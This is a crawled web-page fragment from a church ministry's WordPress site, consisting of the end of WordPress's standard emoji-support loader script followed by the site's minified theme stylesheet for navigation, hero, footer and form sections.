const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://emmanuelconyers.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://emmanuelconyers.com/wp-content/themes/yootheme-child/scss/css/tco-styles.css?ver=1712935439
body_size: 7012
content:
.chevron-effect > .uk-button:after,.tm-toolbar > .uk-container .uk-subnav,.uk-navbar-container > .uk-container > nav > .uk-navbar-right,#hero-section > div,#block-section .uk-container #four-block,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#pastor-section > div,#service-times #services-box,#newsletter-section ul.gform_fields,#newsletter-section form,#upcoming-events article > .mec-topsec,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.chevron-effect > .uk-button:after,.tm-toolbar > .uk-container .uk-subnav,.uk-navbar-container > .uk-container > nav,.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav,#block-section .uk-container #four-block,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#pastor-section > div,#visitor-section .uk-container > .uk-grid,#service-times #services-box,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{-webkit-align-items:center;-ms-align-items:center;align-items:center}.uk-navbar-container > .uk-container > nav > .uk-navbar-right,#hero-section > div{-webkit-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end}.chevron-effect > .uk-button:after,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#service-times #services-box,#upcoming-events article > .mec-topsec,#upcoming-events article > .mec-topsec .col-md-3,.single-featured-image-header .entry-title{-webkit-justify-content:center;-ms-justify-content:center;justify-content:center}#block-section .uk-container #four-block{-webkit-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{-webkit-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end}.uk-button,.gform_button,#text-section .uk-container h3 a,#block-section .uk-container #four-block .line1 a,#block-section .uk-container #four-block .line2 a,#block-section .uk-container #four-block > div > div a,#block-section .uk-container .watch a,#block-section .uk-container h1 a,#post-23 .uk-margin-medium .wk-panel{-webkit-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out}#text-section .uk-container h3 a:hover,#block-section .uk-container #four-block .line1 a:hover,#block-section .uk-container #four-block .line2 a:hover,#block-section .uk-container #four-block > div > div a:hover,#block-section .uk-container .watch a:hover,#block-section .uk-container h1 a:hover,#post-23 .uk-margin-medium .wk-panel:hover{-webkit-transform:scale(1.05);-ms-transition:scale(1.05);transform:scale(1.05)}.tm-page{border:none !important}.uk-button.uk-button-primary{padding-top:15px;padding-bottom:15px}.uk-button:hover:not(.uk-button-text):not(.uk-button-link)::before,.uk-button:focus:not(.uk-button-text):not(.uk-button-link)::before{content:none}.ruled-heading:after{background:#fff;height:3px;width:100px;content:"";display:block;margin-top:5px}.pt-serif{font-family:pt-serif, serif}.chevron-effect > .uk-button{overflow:hidden}.chevron-effect > .uk-button:after{content:"\f054";font-family:FontAwesome;position:absolute;top:0;left:30px;height:100%;width:100%;border-radius:27.5px;transform:scale(0, 1);transform-origin:left center;transition:all 0.2s linear 0s;color:#fff;background:#8373ce}.chevron-effect > .uk-button:hover{background:#8373ce;padding-left:0;padding-right:0;color:#8373ce}.chevron-effect > .uk-button:hover:after{transform:scale(1, 1);text-indent:0;left:0}.chevron-effect.chevron-red > .uk-button:after{background:#f76a6c}.chevron-effect.chevron-red > .uk-button:hover{background:#f76a6c;color:#f76a6c}.chevron-effect.chevron-tan > .uk-button:after{background:#f9c872}.chevron-effect.chevron-tan > .uk-button:hover{background:#f9c872;color:#f9c872}.chevron-effect.chevron-hero > .uk-button:after{background:#5d4577}.chevron-effect.chevron-hero > .uk-button:hover{background:#5d4577;color:#5d4577}.menu-icon > span{display:none}@keyframes pulse-red{0%{background:transparent}100%{background-color:#f76a6c}}@keyframes pulse-tan{0%{background:transparent}100%{background-color:#fad281}}.tm-header{z-index:10000}.tm-header-mobile{z-index:10000;position:relative}.tm-header-mobile .uk-navbar-container{background:transparent;position:absolute;top:0;right:0;left:0}.uk-offcanvas-overlay::before{background:rgba(154, 24, 46, 0.9)}.tm-toolbar{padding:0;background:#162d30}.tm-toolbar > .uk-container{max-width:1460px;padding:0 40px}.tm-toolbar > .uk-container .uk-subnav > li:last-child{display:none}.tm-toolbar > .uk-container .uk-subnav > li{padding:0 25px}.tm-toolbar > .uk-container .uk-subnav > li > a{color:white;line-height:1;font-size:20px}.tm-toolbar > .uk-container .uk-subnav > li > a:hover{color:#f2cd6a}.tm-toolbar > .uk-container .uk-subnav > li a.givelink{color:black;font-weight:900;border:1px solid #f2cd6a;background-color:#f2cd6a;padding:15px 25px;font-size:26px;text-transform:uppercase;display:inline-block;letter-spacing:3px}.tm-toolbar > .uk-container .uk-subnav > li a.givelink:hover{color:white}#tm-top{padding:0}#tm-top .uk-container{max-width:100%;padding:0}#tm-top .red{background-color:#9d182f;max-width:100%;height:15px}.page-id-2 #tm-top{display:none}.uk-navbar-container{margin-top:5px;padding-top:0 !important;padding-bottom:0 !important}.uk-navbar-container > .uk-container{max-width:1600px;position:absolute;top:0;left:0;right:0}.uk-navbar-container > .uk-container > nav > .uk-navbar-left{z-index:1;margin:0;width:320px;padding-bottom:5px}.uk-navbar-container > .uk-container > nav > .uk-navbar-left a{padding:0}.uk-navbar-container > .uk-container > nav > .uk-navbar-left a:hover{opacity:0.8}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{margin:0;width:-webkit-calc(100% - 320px);width:-ms-calc(100% - 320px);width:calc(100% - 320px)}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav a::before{content:none}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav li.uk-active > a{font-weight:bold}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a{padding-left:40px;color:white}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a:hover{color:#9d182f}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown{background:rgba(242, 205, 106, 0.7);padding:20px;margin-top:0;width:auto}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown li > a{font-size:17px;padding:5px 0;color:black;white-space:nowrap}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li .uk-navbar-dropdown li > a:hover{color:#9d182f}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li:nth-last-child(2){padding-left:8px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li:last-child{padding-left:15px}.uk-offcanvas .uk-nav li > a:hover,.uk-offcanvas .uk-nav li > a:active,.uk-offcanvas .uk-nav li > a:focus{color:#9d182f !important}.uk-offcanvas .uk-offcanvas-bar{padding:90px 0 120px;background:#f2cd6a}.uk-offcanvas .uk-close{color:#9d182f;top:30px}.uk-offcanvas .uk-close:hover{color:#fff}.uk-offcanvas .uk-close svg{height:30px;width:30px}.uk-offcanvas .uk-nav{padding:0}.uk-offcanvas .uk-nav li{padding:0 35px}.uk-offcanvas .uk-nav li > a{color:black;font-size:18px;text-transform:uppercase;padding:8px 0;position:relative}.uk-offcanvas .uk-nav li > a:hover,.uk-offcanvas .uk-nav li > a:active,.uk-offcanvas .uk-nav li > a:focus{color:#fff}.uk-offcanvas .uk-nav li > a.menu-item-has-children::after{content:"\f078";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav li.uk-open > a{color:#9d182f}.uk-offcanvas .uk-nav li.uk-open > a.menu-item-has-children::after{content:"\f077";font-family:FontAwesome;display:block;position:absolute;right:0;top:6px;font-size:15px}.uk-offcanvas .uk-nav .uk-nav-sub{padding-top:0}.uk-offcanvas .uk-nav .uk-nav-sub li{padding:0}.uk-offcanvas .uk-nav .uk-nav-sub li > a{padding:3px 0;font-size:17px;text-transform:none}.uk-offcanvas .uk-nav .uk-nav-sub li > a.menu-item-has-children::after{content:none}.uk-offcanvas .uk-nav li.uk-active > a{color:#9d182f;font-weight:bold}.uk-offcanvas .uk-grid-margin.uk-first-column{margin-top:10px}.uk-offcanvas #widget-nav_menu-5{padding:0 35px}.uk-offcanvas #widget-nav_menu-5 ul > li:nth-child(1){display:none}.uk-offcanvas #widget-nav_menu-5 ul > li:nth-child(5){display:none}.uk-offcanvas #widget-nav_menu-5 ul{display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li{padding:0 5px;display:inline-block}.uk-offcanvas #widget-nav_menu-5 ul li > a{font-size:24px;color:black;border:1px solid black;height:34px;border-radius:50%;width:50px;line-height:40px;text-align:center}.uk-offcanvas #widget-nav_menu-5 ul li > a:hover{color:#9d182f;border:1px solid #9d182f}@media only screen and (max-width:1599px){.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li a{padding-left:25px;font-size:16px}.tm-toolbar > .uk-container .uk-subnav > li a.givelink{padding:8px 20px;font-size:24px}}@media only screen and (max-width:1399px){.uk-navbar-container > .uk-container > nav > .uk-navbar-left{width:200px}.uk-navbar-container > .uk-container > nav > .uk-navbar-right{width:-webkit-calc(100% - 200px);width:-ms-calc(100% - 200px);width:calc(100% - 200px)}.uk-navbar-container > .uk-container > nav > .uk-navbar-right > .uk-navbar-nav > li > a{font-size:16px;padding:0 8px}}@media only screen and (max-width:1199px){.tm-toolbar{display:block !important;border-bottom:3px solid white}.uk-navbar-container{padding:10px 20px !important}.uk-navbar-container .uk-navbar-item{padding:0}.uk-navbar-container .uk-navbar{z-index:1;position:absolute;top:40px;left:0;right:0}.uk-navbar-container .uk-navbar-right{padding-right:30px}.uk-navbar-container .uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container > .uk-navbar-right{width:-webkit-calc(100% - 320px);width:-ms-calc(100% - 320px);width:calc(100% - 320px);margin:0;margin-left:auto}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle{color:#fff}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle:hover{color:#fad281}.uk-navbar-container > .uk-navbar-right .uk-navbar-toggle svg{height:30px;width:30px}.uk-navbar-container > .uk-navbar-left{width:320px}.uk-navbar-container > .uk-navbar-left .uk-logo{padding:0}}@media only screen and (max-width:639px){.tm-toolbar .uk-container{max-width:100%;padding:0}.tm-toolbar .uk-container .uk-margin-auto-left{margin:0 auto}.uk-navbar{position:absolute;top:40px;left:0;right:0}.uk-navbar-container{padding:10px !important}.uk-navbar-container .uk-navbar-left{width:60%}.uk-navbar-container .uk-navbar-left img{max-width:125px}.uk-navbar-container .uk-navbar-right{padding-right:15px}}#footer-section .uk-container > div div:nth-child(1) .uk-margin{margin-top:25px}#footer-section .uk-container > div div:nth-child(1) .uk-margin a:hover{opacity:0.8}#footer-section .uk-container > div div:nth-child(2){width:300px}#footer-section .uk-container > div div:nth-child(2) .uk-margin{margin-bottom:0}#footer-section .uk-container > div div:nth-child(2) address,#footer-section .uk-container > div div:nth-child(2) dl,#footer-section .uk-container > div div:nth-child(2) fieldset,#footer-section .uk-container > div div:nth-child(2) figure,#footer-section .uk-container > div div:nth-child(2) ol,#footer-section .uk-container > div div:nth-child(2) p,#footer-section .uk-container > div div:nth-child(2) pre,#footer-section .uk-container > div div:nth-child(2) ul{margin:0}#footer-section .uk-container > div div:nth-child(2) i,#footer-section .uk-container > div div:nth-child(2) img{margin-top:10px}#footer-section .uk-container > div div:nth-child(2) a{color:white}#footer-section .uk-container > div div:nth-child(2) a:hover{color:#f2cd6a}#footer-section .uk-container .uk-margin p{color:white}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li a:hover{color:white}#footer-section .uk-container #widget-nav_menu-3{display:flex}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion{display:flex}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion > li:nth-child(1){display:none}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li{padding-right:50px}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li a{color:#f2cd6a}#footer-section .uk-container #widget-nav_menu-3 ul.uk-nav.uk-nav-default.uk-nav-parent-icon.uk-nav-accordion li a:hover{opacity:0.8;color:#f2cd6a}#footer-section .uk-container #widget-nav_menu-4{margin-left:30px}#footer-section .uk-container #widget-nav_menu-4 .uk-nav-default > li.uk-active > a{font-weight:bold;color:#f2cd6a}#footer-section .uk-container #widget-nav_menu-4 ul{column-count:2}#footer-section .uk-container #widget-nav_menu-4 ul li a{color:white;text-transform:uppercase;font-size:18px}#footer-section .uk-container #widget-nav_menu-4 ul li a:hover{color:#f2cd6a}#footer-section .uk-container .fa{font-size:20px}#footer-copyright-info{margin-top:-30px;background:#0e0e0e;text-align:center;padding:10px 10px 20px}#footer-copyright-info p,#footer-copyright-info a{font-size:16px;color:white}#footer-copyright-info p{margin:0}#footer-copyright-info a:hover{color:#f2cd6a}@media only screen and (max-width:959px){#footer-section .uk-container > div{display:flex;justify-content:center;align-items:center;margin:0 auto}#footer-section .uk-container > div > div:nth-child(1){text-align:center}#footer-section .uk-container > div > div{padding-left:0}#footer-section .uk-container > div > div:nth-child(2){width:210px}#footer-section .uk-container * + .uk-grid-margin,#footer-section .uk-container .uk-grid + .uk-grid,#footer-section .uk-container .uk-grid > .uk-grid-margin{margin-top:20px}#footer-section .uk-container #widget-nav_menu-4{text-align:center;margin-left:0}#footer-contact-info p,#footer-contact-info a{font-size:18px}#footer-copyright-info p,#footer-copyright-info a{font-size:15px}#footer-section .uk-container #widget-nav_menu-3{justify-content:center}#footer-section .uk-container > div > div:nth-child(2) > div > p{text-align:center}}@media only screen and (max-width:639px){#footer-section .uk-container > div{display:flex;justify-content:center;align-items:center}#footer-section .uk-container > div > div:nth-child(1){text-align:center}#footer-section .uk-container > div > div:nth-child(1) .el-link img{max-width:80%}#footer-section .uk-container > div > div:nth-child(2){width:55%}#footer-section .uk-container > div > div:nth-child(3){width:80%}#footer-section .uk-container * + .uk-grid-margin,#footer-section .uk-container .uk-grid + .uk-grid,#footer-section .uk-container .uk-grid > .uk-grid-margin{margin-top:20px}#footer-section .uk-container #widget-nav_menu-4 ul li a{font-size:14px;text-align:left}#footer-menu .uk-nav li > a{font-size:16px}#footer-contact-info p,#footer-contact-info a{font-size:16px}#footer-contact-info p span,#footer-contact-info a span{display:none}#footer-copyright-info p,#footer-copyright-info a{font-size:14px}}.gform_wrapper .gform_button{cursor:pointer;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}.gform_wrapper .inv-recaptcha-holder .grecaptcha-badge{position:absolute !important}#tm-main .gform_wrapper textarea,#tm-main .gform_wrapper input,#tm-main .gform_wrapper select{background:#f6f6f6;border:none;padding:8px 10px !important;border-bottom:1px solid #666;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);border-radius:3px}#tm-main .gform_wrapper textarea:hover,#tm-main .gform_wrapper input:hover,#tm-main .gform_wrapper select:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#tm-main .gform_wrapper select{border-radius:3px;padding:6.5px 10px !important;margin-top:0 !important}#tm-main .gform_wrapper .gfield_checkbox li input,#tm-main .gform_wrapper .gfield_radio li input{box-shadow:none}#tm-main .gform_wrapper .gform_footer input.button,#tm-main .gform_wrapper .gform_page_footer input.button{background:#f6f6f6;padding:10px 50px !important;border:none;border-bottom:1px solid #666;border-radius:3px;box-shadow:0 0 1px 0px rgba(0, 0, 0, 0.4);font-family:Amiko;font-weight:700}#tm-main .gform_wrapper .gform_footer input.button:hover,#tm-main .gform_wrapper .gform_page_footer input.button:hover{box-shadow:0 0 2px 0px rgba(0, 0, 0, 0.6)}#hero-section{position:relative;overflow:hidden}#hero-section > div{height:920px}#hero-section .uk-first-column > .uk-margin-large{margin-bottom:220px;margin-top:60px !important;z-index:1000}#hero-section .uk-first-column > h1{z-index:1000}#hero-section .uk-first-column > .uk-margin:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.6);z-index:100;display:block}#hero-section video{position:absolute;top:0;left:0;width:100%;height:100%;display:block;object-fit:cover;object-position:center}#hero-section h1{position:relative;z-index:1;text-transform:uppercase;line-height:0.9}#hero-section h1 p{font-size:75px;font-weight:900;margin:0}#hero-section h1 span{font-size:36px;font-weight:600}#hero-section .two-button{position:relative;z-index:1}#hero-section .uk-button{border-color:transparent;border-radius:0}#hero-section .el-item.uk-first-column{background:#9d182f;padding:0 28px}#hero-section .el-item.uk-first-column a:hover{color:#f2cd6a}#hero-section .el-item{background:#f2cd6a;padding:0 35px;margin-left:18px}#hero-section .el-item a{font-weight:bold;font-size:27px}#hero-section .el-item a:hover{color:#9d182f}#hero-section .uk-icon{color:#fff;margin-bottom:37px}#text-section{background:#9d182f;padding-top:25px;padding-bottom:25px}#text-section .uk-background-norepeat.uk-background-center-center.uk-section{padding:0}#text-section .uk-container h3{font-size:30px;color:white;text-align:center}#text-section .uk-container h3 a{padding-top:10px;padding-bottom:10px;display:block}#text-section .uk-container h3 span{color:#f2cd6a;text-transform:uppercase;font-weight:bold}#word-section{padding-top:50px;padding-bottom:20px}#word-section .uk-container{max-width:1100px}#word-section .uk-container h1{text-align:center;color:#b71c37;font-weight:900;font-size:48px;text-transform:uppercase;margin-bottom:0}#word-section .uk-container h1 span{color:#f2cd6a}#word-section .uk-container * + .uk-margin{margin-top:5px !important}#word-section .uk-container p{font-size:30px}#word-section .uk-container p span{color:#b71c37;font-weight:bold}#word-section2{padding-top:60px;padding-bottom:60px}#word-section2 .uk-container{max-width:1383px;text-align:center}#word-section2 .uk-container h1{font-size:48px;text-transform:uppercase;font-weight:900;color:#9d182f}#word-section2 .uk-container h1 span{color:#f2cd6a}#word-section2 .uk-container .uk-margin{font-size:30px}#word-section2 .uk-container .uk-margin span{font-weight:bold;color:#9d182f;text-transform:uppercase}#word-section2 .uk-container .uk-margin a{color:white}#word-section2 .uk-container .uk-margin a:hover{color:#f2cd6a}#word-section2 .uk-container .uk-margin .uk-button-default{background-color:#9d182f;font-size:23px;padding:15px 32px;border-radius:0;letter-spacing:2px}#block-section{padding-bottom:10px;padding-top:10px}#block-section .uk-container{max-width:100%;padding:0}#block-section .uk-container > div{height:965px}#block-section .uk-container .uk-grid > div:first-child{margin-right:15px}#block-section .uk-container .uk-flex > div{padding:0}#block-section .uk-container #four-block{height:calc(100% - 140px)}#block-section .uk-container #four-block .m{background:url(/wp-content/uploads/2019/09/m.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .p{background:url(/wp-content/uploads/2019/09/prayer.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .b{background:url(/wp-content/uploads/2019/09/bible.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .r{background:url(/wp-content/uploads/2019/09/realm.png);background-repeat:no-repeat;padding:0 10px}#block-section .uk-container #four-block .line1{width:48%;height:100%;display:flex;flex-direction:column}#block-section .uk-container #four-block .line1 a{height:50%}#block-section .uk-container #four-block .line1 a p{font-size:24px;color:white;text-transform:uppercase;letter-spacing:2px;font-weight:bold}#block-section .uk-container #four-block .line1 .m{margin-bottom:10px}#block-section .uk-container #four-block .line2{width:50%;height:100%;display:flex;flex-direction:column}#block-section .uk-container #four-block .line2 a{height:50%}#block-section .uk-container #four-block .line2 a p{font-size:24px;color:white;text-transform:uppercase;letter-spacing:2px;font-weight:bold}#block-section .uk-container #four-block .line2 .b{margin-bottom:10px}#block-section .uk-container #four-block > div{padding-right:10px}#block-section .uk-container #four-block > div > div a:hover{opacity:0.8}#block-section .uk-container #four-block > div > div:nth-child(2){padding:10px 0}#block-section .uk-container .uk-tile.uk-width-1-1.uk-background-norepeat.uk-background-cover.uk-background-center-center{display:flex;align-items:center;justify-content:center;flex-direction:column}#block-section .uk-container .uk-grid-item-match .uk-first-column{padding-left:0}#block-section .uk-container .uk-width-expand\@m{padding:0}#block-section .uk-container .uk-margin{display:flex;align-items:center;justify-content:center;flex-direction:column}#block-section .uk-container .uk-margin p{font-weight:bold;font-size:110px;color:#f2cd6a;line-height:1.1;margin:0}#block-section .uk-container .uk-margin p a{color:#f2cd6a}#block-section .uk-container .uk-margin p a:hover{color:#9d182f}#block-section .uk-container .uk-margin p span a{color:white}#block-section .uk-container .uk-margin img{margin-bottom:12px}#block-section .uk-container h1{height:130px;margin-top:9px;background-color:#9d182f;text-transform:uppercase;font-size:57px;font-weight:bold;text-align:center;color:white}#block-section .uk-container h1 a{padding:31px 100px;display:block}#block-section .uk-container h1 span{color:#f2cd6a}#block-feature .uk-tile{height:430px;padding:15px !important}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-button-primary{background:#49bbc3}#block-feature .uk-grid > .uk-grid-item-match:last-child .uk-button-primary:hover{background:transparent}#block-feature h3{font-weight:600}#circle-feature h4{font-weight:700;color:#4e3a64;margin-bottom:8px}#circle-feature p{font-family:pt-serif, serif;min-height:120px;margin:0}#circle-feature .uk-grid > div:first-child .uk-button{background:#8373ce}#circle-feature .uk-grid > div:nth-child(2) .uk-button{background:#f76a6c}#pastor-section > div{height:750px}#pastor-section .uk-grid-item-match > .uk-panel{width:1200px}#pastor-section h2{color:#fff;font-size:36px}#pastor-section p{color:#fff;max-width:675px}#pastor-section .uk-button-primary{color:#4e3a64;border:1px solid transparent}#pastor-section .uk-button-primary:hover{color:#fff;border:1px solid #fff}#event-slider > div{padding:70px 0}#visitor-section .uk-grid > div:first-child{padding-top:10px}#visitor-section .uk-grid > div:first-child h3{color:#6b5189;font-size:36px}#visitor-section .uk-grid > div:first-child h3:after{background:#fad281}#visitor-section .uk-grid > div:first-child p,#visitor-section .uk-grid > div:first-child li{font-family:pt-serif, serif;color:#3e3051}#visitor-section .uk-grid > div:first-child p strong,#visitor-section .uk-grid > div:first-child li strong{font-family:Amiko}#visitor-section .uk-grid > div:first-child ul{list-style:none}#visitor-section .uk-grid > div:first-child li:before{font-family:FontAwesome;content:"\f046";margin-right:15px}#visitor-section .uk-grid > div:last-child{background:#3e3051;padding:50px 23px 35px}#visitor-section .uk-grid > div:last-child h3{color:#fff;font-size:30px;text-transform:uppercase}#visitor-section .uk-grid > div:last-child h3:after{background:#fad281}#visitor-section .gform_wrapper .gfield_label{color:#fff;font-size:18px;text-transform:uppercase;font-family:Amiko}#visitor-section .gform_wrapper .gfield_label .gfield_required{color:#fff}#visitor-section .gform_wrapper .ginput_container input{background:transparent;border:none;border-bottom:1px solid #8f77ac;font-size:18px;outline:none;font-family:Amiko;padding:0;width:100%;color:#fff}#visitor-section .gform_wrapper .gform_button{color:#4e3a64;border:1px solid transparent;padding:15px 40px;font-size:20px;font-weight:400;text-transform:uppercase;background-color:#f9c872;box-shadow:0 2px 1px 0 rgba(0, 0, 0, .3);border-radius:27.5px;font-family:Amiko}#visitor-section .gform_wrapper .gform_button:hover{color:#fff;border:1px solid #fff;background:transparent}#visitor-section .gform_wrapper .gform_footer{margin-top:22px}#visitor-section .gform_wrapper div.validation_error{color:#fff;border-color:#fff}#visitor-section .gform_wrapper .validation_message{color:#fff}#visitor-section .gform_confirmation_message{color:#fff}#visitor-section .gform_wrapper .ginput_container input::-webkit-input-placeholder{color:#8f77ac;font-family:Amiko}#visitor-section .gform_wrapper .ginput_container input::-moz-placeholder{color:#8f77ac;font-family:Amiko}#service-times{background:#30243f}#service-times .uk-container{padding:0}#service-times #services-box p{color:#fff}#service-times #services-box > div:first-child p{font-size:36px;line-height:1.2;margin-bottom:0}#service-times #services-box > div:nth-child(2){margin:0 55px}#service-times #services-box > div:nth-child(2),#service-times #services-box > div:last-child{text-align:center}#service-times #services-box > div:nth-child(2) h3,#service-times #services-box > div:last-child h3{font-size:48px;font-weight:700;color:#fff;line-height:1;margin-bottom:0;text-transform:uppercase}#service-times #services-box > div:nth-child(2) h3 strong,#service-times #services-box > div:last-child h3 strong{font-size:72px}#service-times #services-box > div:nth-child(2) p,#service-times #services-box > div:last-child p{font-size:24px;margin:0;text-transform:uppercase;font-weight:700;line-height:1}#footer-text-section > div{padding:0;margin-bottom:10px;background-size:cover}#footer-text-section .uk-container{padding-top:40px;padding-bottom:20px}#footer-text-section p{line-height:1;color:white;font-size:34px}#footer-text-section p span{font-size:51px;font-weight:900}#footer-text-section p span.g2{color:#f2cd6a}#newsletter-section{background:#9d182f;padding:0;text-align:center}#newsletter-section h3{display:flex;justify-content:center;align-items:center;padding-top:15px;color:white;font-size:33px}#newsletter-section h3 span{font-weight:900;text-transform:uppercase}#newsletter-section .uk-container{padding-left:0}#newsletter-section .uk-container .uk-grid-margin > div:nth-child(2){padding:0}#newsletter-section .ruled-heading:after{margin:5px auto;background:#fbdf9d}#newsletter-section p{color:#fff;text-align:center;font-family:pt-serif, serif}#newsletter-section .gform_wrapper{margin:0 0}#newsletter-section .gfield_label{display:none}#newsletter-section ul.gform_fields{width:100%}#newsletter-section ul.gform_fields li{padding:0;width:100%;margin:0}#newsletter-section ul.gform_fields li input{font-size:18px;padding:2px;font-family:Amiko;color:#333;border:1px solid #bdbdbd;border-radius:20px;margin-bottom:10px;margin-left:0;margin-top:25px}#newsletter-section ul.gform_fields li .ginput_container{margin:0}#newsletter-section .ginput_container.ginput_container_email{width:100%}#newsletter-section .ginput_container input{width:100%}#newsletter-section .ginput_container input::-ms-input-placeholder{text-align:center}#newsletter-section .ginput_container input::-webkit-input-placeholder{text-align:center}#newsletter-section .gform_body{width:100%}#newsletter-section .gform_footer{width:50%;padding:0;margin:0}#newsletter-section li#field_5_4 input{border-bottom-left-radius:0;border-top-left-radius:0}#newsletter-section .gform_button{text-transform:uppercase;font-size:20px;padding:26px 26px;font-family:Amiko;color:black;font-weight:bold;background:#f2cd6a;border:none;border-bottom-right-radius:0;border-top-right-radius:0;border:1px solid transparent;margin-left:30px}#newsletter-section .gform_button:hover{color:#9d182f}#newsletter-section div.validation_error{color:#fff;border-color:#fff}#newsletter-section .validation_message{color:#fff}#newsletter-section 